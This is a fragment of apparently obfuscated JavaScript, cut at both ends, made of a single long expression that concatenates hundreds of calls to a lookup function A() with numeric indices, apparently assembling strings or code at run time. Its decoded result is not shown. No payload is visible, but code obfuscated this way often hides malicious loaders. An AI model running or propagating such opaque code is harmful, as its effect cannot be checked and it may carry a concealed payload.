A(10599) + A(18010) + A(30150) + A(19536) + A(12797) + A(26454) + A(2074) + A(29844) + A(21648) + A(17872) + A(25609) + A(16086) + A(14156) + A(21435) + A(33173) + A(28214) + A(5421) + A(16533) + A(20812) + A(32135) + A(29804)) + (A(26478) + A(22836) + A(8888) + A(7276) + A(31788) + A(16959) + A(33323) + A(23767) + A(11439) + A(33709) + A(25172) + A(19336) + A(8351) + A(10200) + A(15710) + A(10957) + A(29908) + A(21463) + A(2930) + A(8879) + A(6768) + A(1534) + A(9111) + A(26563) + A(23083) + A(31688) + A(15499) + A(19580) + A(8949) + A(13146) + A(29636) + A(27747) + A(16311) + A(18367) + A(14907) + A(25335) + A(30011) + A(23851) + A(30601) + A(1220) + A(33289) + A(19348) + A(1022) + A(3237) + A(22676) + A(8301) + A(25867) + A(4389) + A(33142) + A(26268) + A(34010) + A(28219) + A(19302) + A(8033) + A(2140) + A(22451) + A(3625) + A(3540) + A(10209) + A(10221) + A(6029) + A(8572) + A(14183) + A(18598) + A(10841) + A(10787) + A(5195) + A(3518) + A(34242) + A(31431) + A(22103) + A(15877) + A(10171) + A(7330) + A(18802) + A(13504) + A(9543) + A(23889) + A(14804) + A(22624) + A(15153) + A(2211) + A(29502) + A(19175) + A(25142) + A(18370) + A(13585) + A(11140) + A(28649) + A(2103) + A(30977) + A(33404) + A(11043) + A(6316) + A(17121) + A(8022) + A(30499) + A(21868) + A(16658) + A(1635)) + (A(8940) + A(30800) + A(34368) + A(16215) + A(9884) + A(25944) + A(6657) + A(7025) + A(33984) + A(1217) + A(1251) + A(23562) + A(10732) + A(34138) + A(30674) + A(2717) + A(23040) + A(24046) + A(12208) + A(4021) + A(17846) + A(11457) + A(24404) + A(32333) + A(4533) + A(31449) + A(21441) + A(6055) + A(4704) + A(2152) + A(33133) + A(1703) + A(3322) + A(9508) + A(25667) + A(12871) + A(27912) + A(11385) + A(743) + A(7220) + A(21942) + A(18710) + A(26604) + A(20801) + A(21736) + A(24635) + A(15129) + A(12839) + A(13668) + A(20730) + A(19886) + A(31373) + A(8451) + A(11848) + A(15726) + A(25088) + A(13697) + A(30150) + A(2475) + A(19169) + A(1449) + A(32159) + A(3708) + A(12111) + A(25172) + A(28590) + A(17380) + A(20979) + A(18573) + A(27436) + A(8724) + A(19346) + A(8526) + A(4564) + A(27500) + A(12405) + A(14079) + A(4892) + A(23928) + A(2527) + A(17634) + A(11244) + A(1640) + A(6389) + A(23987) + A(24336) + A(13123) + A(21125) + A(763) + A(1329) + A(27288) + A(13464) + A(16858) + A(7027) + A(30497) + A(25951) + A(18840) + A(15332) + A(5899) + A(20125)) + (A(16107) + A(30572) + A(24288) + A(22842) + A(22340) + A(24794) + A(25668) + A(1832) + A(2636) + A(29897) + A(14804) + A(8592) + A(18097) + A(27426) + A(7162) + A(14988) + A(25040) + A(4321) + A(9912) + A(33547) + A(13129) + A(16538) + A(24449) + A(13988) + A(3641) + A(19668) + A(1891) + A(9963) + A(22702) + A(25212) + A(20695) + A(18923) + A(3456) + A(5462) + A(4823) + A(14645) + A(23157) + A(12712) + A(8239) + A(31314) + A(26162) + A(1783) + A(8256) + A(26734) + A(17895) + A(10278) + A(16044) + A(7402) + A(5349) + A(4454) + A(2788) + A(4399) + A(24639) + A(4020) + A(25604) + A(1367) + A(21880) + A(2511) + A(32005) + A(25382) + A(16350) + A(21463) + A(3013) + A(14e3) + A(6878) + A(19332) + A(21473) + A(7112) + A(6127) + A(8767) + A(27660) + A(17975) + A(32658) + A(1473) + A(4181) + A(3491) + A(4619) + A(29028) + A(5796) + A(3075) + A(32667) + A(22793) + A(18462) + A(3071) + A(9733) + A(11885) + A(34020) + A(23170) + A(2909) + A(32362) + A(12263) + A(25034) + A(1204) + A(484) + A(3804) + A(32842) + A(19562) + A(3725) + A(7864) + A(1743)) + (A(9607) + A(10180) + A(17500) + A(23300) + A(13123) + A(21125) + A(763) + A(1329) + A(9710) + A(10030) + A(18385) + A(30076) + A(12191) + A(12248) + A(18777) + A(25909) + A(29290) + A(15989) + A(19562) + A(3725) + A(7864) + A(1743) + A(9607) + A(4689) + A(33977) + A(30884) + A(33889) + A(20713) + A(33457) + A(22336) + A(34383) + A(32276) + A(5345) + A(18559) + A(15856) + A(12824) + A(30628) + A(17317) + A(6658) + A(16200) + A(7304) + A(8186) + A(14834) + A(29727) + A(26959) + A(19674) + A(12493) + A(6808) + A(1858) + A(28046) + A(13268) + A(1099) + A(8042) + A(28442) + A(28341) + A(25077) + A(7563) + A(33219) + A(607) + A(26097) + A(3068) + A(30536) + A(22055) + A(25077) + A(7563) + A(33219) + A(607) + A(26097) + A(27189) + A(14581) + A(17761) + A(11757) + A(7034) + A(16225) + A(32088) + A(22046) + A(25219) + A(1639) + A(16218) + A(27274) + A(21197) + A(16579) + A(22251) + A(27444) + A(20240) + A(21131) + A(3916) + A(24296) + A(30456) + A(6978) + A(32890) + A(21675) + A(31491) + A(17685) + A(2714) + A(27152) + A(3242) + A(34416) + A(20978) + A(32220)) + (A(6815) + A(33622) + A(1254) + A(1769) + A(10506) + A(8864) + A(7216) + A(28030) + A(28731) + A(33309) + A(31854) + A(7180) + A(24901) + A(31942) + A(2840) + A(16620) + A(32596) + A(5830) + A(34205) + A(15163) + A(10203) + A(3964) + A(9362) + A(5797) + A(27182) + A(23657) + A(6496) + A(20088) + A(30968) + A(15976) + A(29563) + A(17049) + A(6434) + A(8846) + A(6932) + A(3579) + A(24478) + A(13866) + A(8647) + A(10691) + A(16666) + A(3290) + A(1565) + A(31426) + A(6847) + A(1522) + A(1540) + A(27447) + A(28016) + A(29507) + A(8244) + A(8795) + A(18962) + A(18853) + A(31027) + A(7897) + A(29563) + A(10061) + A(2106) + A(13521) + A(7964) + A(21225) + A(32411) + A(30435) + A(34134) + A(12463) + A(11432) + A(21757) + A(11431) + A(25091) + A(16906) + A(33680) + A(17523) + A(7114) + A(31417) + A(4968) + A(21935) + A(3867) + A(14161) + A(10115) + A(31317) + A(12246) + A(33741) + A(26747) + A(877) + A(17626) + A(8306) + A(23198) + A(19127) + A(20879) + A(32325) + A(31580) + A(21255) + A(24339) + A(21182) + A(25081) + A(32992) + A(30337) + A(18696) + A(29806)) + (A(4590) + A(16308) + A(28900) + A(19005) + A(15277) + A(17956) + A(24324) + A(5788) + A(12939) + A(24704) + A(556) + A(18681) + A(31744) + A(29941) + A(33744) + A(4275) + A(34150) + A(14313) + A(12180) + A(20685) + A(3333) + A(26684) + A(6507) + A(22458) + A(1081) + A(21623) + A(22014) + A(1550) + A(2053) + A(18318) + A(1178) + A(30811) + A(26625) + A(9923) + A(6497) + A(14306) + A(14467) + A(32611) + A(32776) + A(29718) + A(26665) + A(3002) + A(3838) + A(31354) + A(32066) + A(2393) + A(6447) + A(27081) + A(5915) + A(4827) + A(13050) + A(1959) + A(22709) + A(29157) + A(31744) + A(29941) + A(33744) + A(4275) + A(34150) + A(14313) + A(5831) + A(26405) + A(22355) + A(1815) + A(34133) + A(32406) + A(23397) + A(18179) + A(21702) + A(17788) + A(28697) + A(14142) + A(2425) + A(7210) + A(913) + A(19129) + A(17587) + A(13005) + A(1719) + A(27682) + A(18835) + A(9217) + A(27930) + A(20878) + A(25888) + A(21848) + A(24968) + A(20672) + A(7898) + A(32675) + A(6941) + A(33264) + A(23097) + A(27648) + A(28843) + A(4631) + A(1228) + A(18392) + A(575) + A(33076)) + (A(32756) + A(5657) + A(5426) + A(27811) + A(12148) + A(5536) + A(3433) + A(24822) + A(8086) + A(17540) + A(18108) + A(18379) + A(20043) + A(13345) + A(32910) + A(14857) + A(34090) + A(15690) + A(25788) + A(17161) + A(33178) + A(26562) + A(13510) + A(12100) + A(676) + A(16200) + A(6240) + A(1352) + A(6580) + A(27208) + A(28038) + A(3867) + A(14161) + A(10115) + A(31317) + A(12246) + A(7799) + A(24593) + A(15302) + A(32334) + A(4777) + A(15961) + A(10668) + A(30236) + A(19677) + A(3948) + A(15753) + A(23534) + A(26121) + A(31073) + A(32624) + A(22105) + A(31705) + A(17795) + A(5228) + A(20536) + A(25131) + A(18171) + A(31636) + A(16481) + A(30872) + A(15239) + A(15837) + A(4939) + A(30165) + A(29109) + A(7341) + A(10550) + A(33604) + A(16075) + A(30228) + A(16782) + A(18698) + A(10420) + A(22623) + A(4840) + A(14842) + A(20731) + A(5238) + A(4769) + A(30407) + A(30897) + A(26869) + A(23005) + A(3566) + A(8013) + A(1972) + A(22693) + A(27188) + A(16017) + A(19148) + A(4265) + A(13817) + A(6086) + A(29378) + A(30875) + A(17753) + A(26225) + A(23984) + A(22720)) + (A(3059) + A(1064) + A(17748) + A(19181) + A(25852) + A(33684) + A(21305) + A(8417) + A(30850) + A(21815) + A(33546) + A(5685) + A(12058) + A(15551) + A(12377) + A(12705) + A(5192) + A(23535) + A(7898) + A(32675) + A(6941) + A(33264) + A(23097) + A(27648) + A(15334) + A(28475) + A(20603) + A(31073) + A(32624) + A(22105) + A(31705) + A(17795) + A(7942) + A(28674) + A(24927) + A(13345) + A(32910) + A(14857) + A(34090) + A(15690) + A(25788) + A(3648) + A(11517) + A(15360) + A(8353) + A(24479) + A(11407) + A(12948) + A(931) + A(31621) + A(19367) + A(5437) + A(12018) + A(29235) + A(27940) + A(7963) + A(23632) + A(3110) + A(29114) + A(6990) + A(29752) + A(5812) + A(18675) + A(18961) + A(5218) + A(6018) + A(33773) + A(14689) + A(1910) + A(693) + A(31466) + A(26540) + A(28625) + A(1409) + A(17180) + A(27070) + A(17523) + A(14521) + A(27656) + A(14247) + A(1157) + A(31144) + A(12620) + A(29841) + A(493) + A(30875) + A(15497) + A(13197) + A(22759) + A(33139) + A(5475) + A(26318) + A(5174) + A(23057) + A(29382) + A(16131) + A(25762) + A(28169) + A(8606) + A(10678)) + (A(2879) + A(24296) + A(30456) + A(6978) + A(6839) + A(24139) + A(17564) + A(11250) + A(30556) + A(26480) + A(25999) + A(4087) + A(29414) + A(16464) + A(9769) + A(14472) + A(26012) + A(7408) + A(6154) + A(1283) + A(13050) + A(6299) + A(2086) + A(32568) + A(23226) + A(17071) + A(3552) + A(21628) + A(16135) + A(22459) + A(23448) + A(31758) + A(4422) + A(1308) + A(11160) + A(441) + A(33849) + A(19560) + A(5246) + A(3784) + A(17962) + A(10650) + A(2177) + A(6997) + A(14145) + A(19216) + A(14726) + A(8567) + A(6744) + A(17300) + A(4324) + A(12287) + A(6254) + A(31448) + A(15570) + A(15613) + A(2088) + A(14684) + A(21392) + A(26311) + A(8524) + A(34228) + A(1736) + A(15690) + A(15992) + A(33837) + A(30018) + A(15463) + A(13679) + A(33395) + A(22748) + A(5788) + A(12939) + A(26005) + A(4024) + A(9401) + A(26517) + A(12929) + A(12493) + A(6808) + A(1858) + A(28046) + A(22335) + A(9614) + A(30678) + A(30218) + A(8330) + A(6131) + A(19349) + A(26928) + A(23464) + A(34372) + A(25209) + A(5207) + A(4262) + A(31109) + A(22607) + A(15209) + A(13587) + A(29663)) + (A(22617) + A(13378) + A(12872) + A(9279) + A(16099) + A(31346) + A(2807) + A(18620) + A(33924) + A(20869) + A(18925) + A(14446) + A(29559) + A(26042) + A(12997) + A(27911) + A(15641) + A(23433) + A(34351) + A(30782) + A(20606) + A(16527) + A(29699) + A(19779) + A(15585) + A(18700) + A(16416) + A(21315) + A(28331) + A(16484) + A(12692) + A(9348) + A(12569) + A(27562) + A(9951) + A(13858) + A(1294) + A(7083) + A(8489) + A(20117) + A(2734) + A(4566) + A(2040) + A(14507) + A(3357) + A(30492) + A(19239) + A(32316) + A(24225) + A(441) + A(33849) + A(19560) + A(5246) + A(3784) + A(17962) + A(7184) + A(25839) + A(30022) + A(17286) + A(3049) + A(15479) + A(4541) + A(22519) + A(24427) + A(9876) + A(4249) + A(22472) + A(27235) + A(6658) + A(16200) + A(7304) + A(7525) + A(29638) + A(27549) + A(16207) + A(12950) + A(32233) + A(17783) + A(32756) + A(32857) + A(33802) + A(29332) + A(6760) + A(4207) + A(8355) + A(26748) + A(13012) + A(3002) + A(33830) + A(29583) + A(23069) + A(6355) + A(1253) + A(15098) + A(1981) + A(5170) + A(31317) + A(12246) + A(23804) + A(4542)) + (A(23536) + A(31800) + A(3899) + A(26525) + A(33773) + A(14689) + A(1910) + A(693) + A(31466) + A(18133) + A(33252) + A(22853) + A(12976) + A(15269) + A(33079) + A(8202) + A(28381) + A(18671) + A(21579) + A(31915) + A(22322) + A(25660) + A(9055) + A(8950) + A(9669) + A(23228) + A(8107) + A(3121) + A(23294) + A(31190) + A(10704) + A(31471) + A(1972) + A(6116) + A(23802) + A(33551) + A(28490) + A(33005) + A(28487) + A(34228) + A(1736) + A(15690) + A(15992) + A(33837) + A(30018) + A(12447) + A(32962) + A(5628) + A(10203) + A(3964) + A(9362) + A(15712) + A(16977) + A(30578) + A(1813) + A(1752) + A(28839) + A(4438) + A(16478) + A(21692) + A(18287) + A(24211) + A(9134) + A(5300) + A(8816) + A(14918) + A(12066) + A(608) + A(14397) + A(27461) + A(16972) + A(28969) + A(14051) + A(27865) + A(4667) + A(34194) + A(11977) + A(31798) + A(9766) + A(2864) + A(30486) + A(21840) + A(30508) + A(29831) + A(24901) + A(31942) + A(2840) + A(6952) + A(15021) + A(8638) + A(2419) + A(9241) + A(8616) + A(8501) + A(25852) + A(674) + A(24763) + A(22082) + A(8817) + A(13035)) + (A(12875) + A(29867) + A(4007) + A(15184) + A(14863) + A(26359) + A(12280) + A(8328) + A(26695) + A(23133) + A(19870) + A(6346) + A(755) + A(11167) + A(25102) + A(3999) + A(32626) + A(17202) + A(28893) + A(20821) + A(21777) + A(11328) + A(30474) + A(24512) + A(1028) + A(16797) + A(10047) + A(31648) + A(6430) + A(27685) + A(26263) + A(29806) + A(4995) + A(15391) + A(17105) + A(21700) + A(12190) + A(4540) + A(16099) + A(31346) + A(2807) + A(18620) + A(33924) + A(20869) + A(25298) + A(32037) + A(10620) + A(14136) + A(26152) + A(25018) + A(17002) + A(19185) + A(27203) + A(11534) + A(12455) + A(29074) + A(12450) + A(30154) + A(14743) + A(11611) + A(3673) + A(5309) + A(17977) + A(24329) + A(16626) + A(18332) + A(22283) + A(6435) + A(14971) + A(24439) + A(27078) + A(2989) + A(16897) + A(34159) + A(13450) + A(18853) + A(31027) + A(7897) + A(29563) + A(10061) + A(13445) + A(6576) + A(2555) + A(29569) + A(8100) + A(31143) + A(20071) + A(4087) + A(32062) + A(29219) + A(3114) + A(23938) + A(25273) + A(1064) + A(17748) + A(19181) + A(25852) + A(33684) + A(7250) + A(18375)) + (A(15386) + A(5070) + A(10617) + A(1018) + A(16855) + A(31942) + A(31084) + A(30817) + A(12914) + A(22077) + A(6900) + A(14620) + A(22480) + A(12039) + A(16478) + A(21692) + A(32433) + A(13027) + A(24738) + A(16227) + A(1768) + A(20955) + A(27611) + A(34076) + A(5601) + A(19251) + A(25133) + A(14120) + A(15765) + A(9571) + A(21777) + A(19687) + A(18854) + A(32061) + A(29834) + A(19707) + A(8514) + A(29964) + A(2234) + A(16754) + A(8353) + A(24479) + A(11407) + A(12948) + A(931) + A(31621) + A(26274) + A(32472) + A(26403) + A(2928) + A(25224) + A(8973) + A(1083) + A(15352) + A(32600) + A(25215) + A(837) + A(10542) + A(22418) + A(13500) + A(21642) + A(28814) + A(26581) + A(17708) + A(30234) + A(27360) + A(27634) + A(6106) + A(26247) + A(31768) + A(25856) + A(5078) + A(18429) + A(12967) + A(28394) + A(12215) + A(17445) + A(6909) + A(4777) + A(15961) + A(10668) + A(30236) + A(19677) + A(29387) + A(1036) + A(30915) + A(24826) + A(12807) + A(26049) + A(727) + A(24405) + A(19560) + A(17629) + A(19341) + A(29275) + A(13815) + A(21777) + A(19687) + A(18854) + A(32061)) + (A(29834) + A(19707) + A(8514) + A(21780) + A(30973) + A(5428) + A(11569) + A(8826) + A(28290) + A(19549) + A(7367) + A(19563) + A(23241) + A(29268) + A(2012) + A(23856) + A(28648) + A(28009) + A(32603) + A(9821) + A(21352) + A(8984) + A(22906) + A(12747) + A(17269) + A(22448) + A(14196) + A(15348) + A(10391) + A(33910) + A(7086) + A(9825) + A(29120) + A(25906) + A(5374) + A(7156) + A(17631) + A(31242) + A(10506) + A(8864) + A(19296) + A(6357) + A(21314) + A(30912) + A(30426) + A(12264) + A(34078) + A(22172) + A(20447) + A(28953) + A(17076) + A(10715) + A(24996) + A(6944) + A(32525) + A(5914) + A(11881) + A(15184) + A(4402) + A(13067) + A(9176) + A(12293) + A(26626) + A(18332) + A(22283) + A(6435) + A(14971) + A(24439) + A(27078) + A(6674) + A(31978) + A(24436) + A(8661) + A(2458) + A(30323) + A(3959) + A(2807) + A(6640) + A(16448) + A(21738) + A(33266) + A(25869) + A(10617) + A(1018) + A(16855) + A(31942) + A(31084) + A(30817) + A(16433) + A(30522) + A(21124) + A(9069) + A(9621) + A(17742) + A(9889) + A(27666) + A(4131) + A(9871) + A(11482) + A(26712)) + (A(21504) + A(7156) + A(17631) + A(31242) + A(10506) + A(8864) + A(19296) + A(6357) + A(21460) + A(11201) + A(10328) + A(10996) + A(6259) + A(5716) + A(1318) + A(31414) + A(27619) + A(4317) + A(28847) + A(17331) + A(3689) + A(14864) + A(16865) + A(8950) + A(15358) + A(5106) + A(27929) + A(31773) + A(32660) + A(4265) + A(13817) + A(6086) + A(29378) + A(30875) + A(17753) + A(18428) + A(33566) + A(28371) + A(6400) + A(30988) + A(8469) + A(24151) + A(30905) + A(29352) + A(32929) + A(25549) + A(18422) + A(4253) + A(10328) + A(10996) + A(6259) + A(5716) + A(1318) + A(31414) + A(27619) + A(19086) + A(11785) + A(27165) + A(7522) + A(1281) + A(7150) + A(26390) + A(15585) + A(19414) + A(13148) + A(1717) + A(23086) + A(27991) + A(7549) + A(11184) + A(20748) + A(16325) + A(11977) + A(31798) + A(12124) + A(10370) + A(9404) + A(12539) + A(15054) + A(21225) + A(32411) + A(30435) + A(34134) + A(12463) + A(7746) + A(32872) + A(13066) + A(27662) + A(26368) + A(18769) + A(6998) + A(22523) + A(15372) + A(15945) + A(30125) + A(23260) + A(16323) + A(6944) + A(32525) + A(5914)) + (A(11881) + A(15184) + A(4402) + A(13067) + A(30558) + A(853) + A(31326) + A(14673) + A(11337) + A(29986) + A(3424) + A(26946) + A(15341) + A(21207) + A(13100) + A(1705) + A(14264) + A(16441) + A(23692) + A(31869) + A(965) + A(6590) + A(21661) + A(32684) + A(23097) + A(31993) + A(27053) + A(8376) + A(8936) + A(20984) + A(16153) + A(20113) + A(8591) + A(30236) + A(7290) + A(34124) + A(28437) + A(18997) + A(29450) + A(20427) + A(12703) + A(34228) + A(1736) + A(15690) + A(15992) + A(33837) + A(30018) + A(18928) + A(25972) + A(6275) + A(33134) + A(4165) + A(22607) + A(15209) + A(13587) + A(29663) + A(22617) + A(10114) + A(33295) + A(25903) + A(14294) + A(24673) + A(32810) + A(19495) + A(30944) + A(2689) + A(24346) + A(27452) + A(15669) + A(3614) + A(10405) + A(21148) + A(6850) + A(13901) + A(25313) + A(3128) + A(685) + A(33415) + A(23991) + A(16133) + A(17180) + A(27070) + A(17523) + A(14521) + A(27656) + A(14247) + A(26460) + A(24632) + A(31639) + A(14059) + A(8565) + A(12998) + A(15372) + A(29949) + A(5206) + A(7887) + A(20940) + A(3018) + A(33591) + A(13324)) + (A(11790) + A(27666) + A(12434) + A(3840) + A(18987) + A(19867) + A(16451) + A(15618) + A(24742) + A(25077) + A(7563) + A(33219) + A(17881) + A(2958) + A(9448) + A(8668) + A(19165) + A(31177) + A(14833) + A(28385) + A(2370) + A(1508) + A(29979) + A(6959) + A(4651) + A(21740) + A(8053) + A(25545) + A(14457) + A(27792) + A(2320) + A(18296) + A(29212) + A(18149) + A(25133) + A(15039) + A(34419) + A(11533) + A(26473) + A(25077) + A(7563) + A(33219) + A(17881) + A(2958) + A(9448) + A(23089) + A(23290) + A(21723) + A(2225) + A(33746) + A(29834) + A(29372) + A(32321) + A(26974) + A(16425) + A(7e3) + A(9127) + A(27602) + A(8565) + A(12998) + A(15372) + A(29949) + A(5206) + A(7887) + A(30187) + A(12322) + A(33103) + A(29867) + A(4007) + A(15184) + A(14863) + A(26359) + A(12280) + A(5705) + A(30749) + A(25942) + A(14782) + A(21148) + A(6850) + A(13901) + A(25313) + A(3128) + A(685) + A(33415) + A(30924) + A(29826) + A(2714) + A(27152) + A(3242) + A(34416) + A(27544) + A(13054) + A(27619) + A(28307) + A(1396) + A(15393) + A(21419) + A(2450) + A(5601) + A(8589)) + (A(8744) + A(9022) + A(4933) + A(3301) + A(16183) + A(26399) + A(6151) + A(17583) + A(931) + A(20706) + A(17279) + A(7924) + A(13827) + A(6618) + A(27345) + A(4838) + A(32298) + A(15392) + A(21352) + A(23380) + A(21787) + A(11803) + A(22872) + A(5346) + A(10772) + A(9300) + A(9228) + A(4394) + A(25920) + A(19453) + A(33503) + A(13151) + A(13627) + A(32192) + A(32140) + A(4796) + A(27980) + A(20878) + A(11991) + A(20073) + A(11485) + A(19197) + A(10374) + A(22057) + A(34068) + A(30363) + A(8591) + A(30236) + A(7290) + A(34124) + A(28437) + A(18997) + A(21626) + A(19357) + A(20025) + A(29867) + A(4007) + A(15184) + A(14863) + A(26359) + A(12280) + A(5705) + A(20974) + A(3018) + A(15979) + A(16387) + A(22302) + A(27915) + A(8989) + A(33100) + A(23742) + A(24047) + A(21556) + A(17314) + A(12460) + A(12332) + A(2654) + A(29056) + A(27908) + A(13245) + A(7826) + A(7060) + A(3855) + A(18087) + A(32881) + A(16606) + A(998) + A(3888) + A(15926) + A(25574) + A(1484) + A(16732) + A(33398) + A(31486) + A(33494) + A(15449) + A(32908) + A(1094) + A(8665) + A(5311)) + (A(30092) + A(6429) + A(23032) + A(13505) + A(23403) + A(26245) + A(17015) + A(7763) + A(19442) + A(10595) + A(14470) + A(18999) + A(21298) + A(33968) + A(26925) + A(1274) + A(4104) + A(27755) + A(8505) + A(27304) + A(6386) + A(8631) + A(16085) + A(32039) + A(3741) + A(8790) + A(1869) + A(10582) + A(16224) + A(29186) + A(23722) + A(2955) + A(3909) + A(7255) + A(1756) + A(12332) + A(2654) + A(29056) + A(27908) + A(13245) + A(7826) + A(7060) + A(33600) + A(4943) + A(8590) + A(11004) + A(23194) + A(20138) + A(434) + A(5803) + A(23211) + A(6203) + A(20407) + A(17798) + A(21519) + A(13771) + A(21452) + A(23847) + A(12734) + A(32696) + A(19411) + A(5125) + A(6524) + A(19352) + A(4238) + A(4438) + A(16478) + A(21692) + A(18287) + A(24211) + A(9134) + A(25827) + A(10816) + A(26509) + A(13466) + A(7689) + A(1179) + A(25702) + A(3512) + A(1552) + A(19482) + A(2656) + A(27343) + A(11372) + A(33730) + A(23933) + A(7308) + A(10818) + A(20447) + A(30890) + A(12720) + A(16243) + A(29531) + A(9651) + A(6956) + A(1169) + A(14145) + A(19216) + A(14726) + A(8567)) + (A(6744) + A(9815) + A(30200) + A(29582) + A(31192) + A(26205) + A(32810) + A(19495) + A(30944) + A(2689) + A(24346) + A(27452) + A(775) + A(16483) + A(23645) + A(12922) + A(19350) + A(19129) + A(16871) + A(25586) + A(4237) + A(7781) + A(14232) + A(12290) + A(1331) + A(20353) + A(2578) + A(26292) + A(32911) + A(1731) + A(15273) + A(25758) + A(18571) + A(26354) + A(32306) + A(7474) + A(8385) + A(31050) + A(3652) + A(16180) + A(33372) + A(22495) + A(29195) + A(31303) + A(10940) + A(2458) + A(30323) + A(3959) + A(2807) + A(6640) + A(16448) + A(12549) + A(14023) + A(10481) + A(8373) + A(20153) + A(12192) + A(16201) + A(1858) + A(16838) + A(19804) + A(2937) + A(6395) + A(34140) + A(28291) + A(24069) + A(15054) + A(21225) + A(32411) + A(30435) + A(34134) + A(12463) + A(7746) + A(1127) + A(23704) + A(33265) + A(29699) + A(33518) + A(22669) + A(17191) + A(12132) + A(3029) + A(30693) + A(16938) + A(25822) + A(19921) + A(15054) + A(21225) + A(32411) + A(30435) + A(34134) + A(12463) + A(7746) + A(1127) + A(20056) + A(8585) + A(16845) + A(13693) + A(24363) + A(22151)) + (A(20847) + A(27562) + A(27455) + A(24804) + A(1358) + A(23119) + A(7936) + A(20024) + A(33454) + A(17266) + A(3458) + A(11900) + A(16135) + A(24881) + A(3004) + A(33543) + A(3593) + A(21269) + A(21075) + A(8892) + A(14547) + A(22941) + A(21197) + A(16579) + A(31749) + A(33652) + A(28117) + A(19943) + A(11796) + A(28192) + A(6826) + A(27572) + A(8307) + A(3888) + A(5949) + A(14604) + A(1712) + A(7784) + A(1807) + A(5232) + A(24923) + A(23558) + A(17507) + A(27755) + A(18847) + A(5826) + A(20271) + A(17785) + A(10292) + A(9447) + A(19156) + A(26684) + A(6507) + A(22458) + A(1081) + A(21623) + A(5933) + A(29030) + A(26884) + A(8509) + A(31261) + A(17184) + A(4777) + A(15961) + A(10668) + A(30236) + A(19677) + A(29387) + A(13062) + A(10543) + A(19849) + A(11542) + A(8762) + A(28009) + A(32603) + A(9821) + A(21352) + A(8984) + A(22906) + A(22456) + A(28373) + A(25968) + A(32267) + A(1064) + A(17748) + A(19181) + A(25852) + A(33684) + A(7250) + A(30143) + A(12886) + A(2199) + A(16728) + A(2270) + A(1980) + A(9040) + A(4037) + A(27911) + A(12878) + A(8173)) + (A(11666) + A(18124) + A(27462) + A(27146) + A(16073) + A(31300) + A(20647) + A(23057) + A(14235) + A(5181) + A(4166) + A(31737) + A(27829) + A(2835) + A(4153) + A(23324) + A(12535) + A(9083) + A(1910) + A(32963) + A(33679) + A(25282) + A(33036) + A(15928) + A(2920) + A(17266) + A(3458) + A(11900) + A(16135) + A(24881) + A(3004) + A(33543) + A(25628) + A(17643) + A(2399) + A(2270) + A(1980) + A(9040) + A(4037) + A(27911) + A(12878) + A(8173) + A(11666) + A(24634) + A(32492) + A(26812) + A(14632) + A(20553) + A(15388) + A(26297) + A(19772) + A(9230) + A(5636) + A(549) + A(18256) + A(34352) + A(11791) + A(17759) + A(22455) + A(887) + A(15479) + A(18289) + A(26204) + A(9390) + A(18015) + A(31059) + A(10681) + A(13175) + A(30178) + A(22787) + A(7563) + A(33219) + A(525) + A(20622) + A(2003) + A(14318) + A(7882) + A(30250) + A(16126) + A(12837) + A(2934) + A(10596) + A(12665) + A(26866) + A(6677) + A(2241) + A(31809) + A(20578) + A(21777) + A(19687) + A(18854) + A(32061) + A(29834) + A(19707) + A(8514) + A(28954) + A(32620) + A(27800) + A(22279) + A(18332)) + (A(22283) + A(6435) + A(14971) + A(24439) + A(27078) + A(6674) + A(15411) + A(2706) + A(21498) + A(3289) + A(2425) + A(7210) + A(913) + A(19129) + A(17587) + A(27621) + A(12352) + A(30887) + A(13370) + A(31420) + A(6447) + A(27081) + A(5915) + A(4827) + A(13050) + A(25421) + A(23437) + A(20584) + A(13964) + A(22694) + A(28737) + A(23072) + A(12481) + A(4952) + A(22031) + A(32017) + A(28994) + A(15522) + A(7918) + A(12161) + A(2684) + A(13345) + A(32910) + A(14857) + A(34090) + A(15690) + A(25788) + A(1823) + A(1818) + A(1399) + A(11113) + A(25682) + A(5551) + A(6696) + A(17825) + A(12305) + A(23705) + A(3260) + A(18242) + A(1510) + A(26901) + A(22200) + A(24706) + A(1361) + A(3214) + A(17805) + A(27600) + A(19622) + A(21530) + A(26495) + A(15323) + A(33999) + A(12657) + A(31073) + A(32624) + A(22105) + A(31705) + A(17795) + A(14635) + A(13775) + A(29247) + A(21385) + A(17844) + A(9312) + A(20916) + A(9118) + A(8012) + A(26928) + A(5500) + A(25367) + A(3376) + A(5199) + A(32352) + A(4938) + A(33546) + A(5685) + A(12058) + A(15551) + A(12377) + A(25597)) + (A(4189) + A(17608) + A(30670) + A(19652) + A(13450) + A(18853) + A(31027) + A(7897) + A(29563) + A(10061) + A(17516) + A(2712) + A(2710) + A(31195) + A(6231) + A(20096) + A(32992) + A(30337) + A(18696) + A(29806) + A(4590) + A(4142) + A(26033) + A(26133) + A(18530) + A(29363) + A(7047) + A(17903) + A(4926) + A(29878) + A(1706) + A(28762) + A(1240) + A(2902) + A(12326) + A(15227) + A(19983) + A(23884) + A(6328) + A(30161) + A(19750) + A(34243) + A(27466) + A(20026) + A(15218) + A(12234) + A(5405) + A(31813) + A(11540) + A(22817) + A(17499) + A(17136) + A(29112) + A(660) + A(16099) + A(31346) + A(2807) + A(18620) + A(33924) + A(19969) + A(6794) + A(31386) + A(18270) + A(13183) + A(28788) + A(1059) + A(16781) + A(29443) + A(14400) + A(6907) + A(27746) + A(13889) + A(21297) + A(456) + A(25251) + A(2867) + A(4650) + A(30908) + A(12685) + A(34228) + A(25629) + A(6419) + A(24091) + A(17778) + A(29049) + A(32883) + A(26879) + A(30899) + A(23684) + A(5402) + A(9121) + A(11962) + A(17043) + A(6788) + A(28286) + A(24127) + A(32292) + A(5856) + A(14217) + A(9068)) + (A(11747) + A(31060) + A(14789) + A(28641) + A(27980) + A(20878) + A(11991) + A(8720) + A(27201) + A(30450) + A(16142) + A(7054) + A(19106) + A(999) + A(28476) + A(24311) + A(1081) + A(5955) + A(1068) + A(32507) + A(19271) + A(26353) + A(9748) + A(4821) + A(3578) + A(21007) + A(4104) + A(27755) + A(34117) + A(20336) + A(9383) + A(12259) + A(26523) + A(8676) + A(29596) + A(5372) + A(17577) + A(1283) + A(13050) + A(16315) + A(21994) + A(15768) + A(23008) + A(34108) + A(10952) + A(33511) + A(19527) + A(27887) + A(34150) + A(16940) + A(5637) + A(29915) + A(24940) + A(25175) + A(29323) + A(16316) + A(21147) + A(24296) + A(30456) + A(6978) + A(22698) + A(14012) + A(33141) + A(7865) + A(24633) + A(18692) + A(13440) + A(32273) + A(33849) + A(19560) + A(32012) + A(34297) + A(12232) + A(17437) + A(29484) + A(29539) + 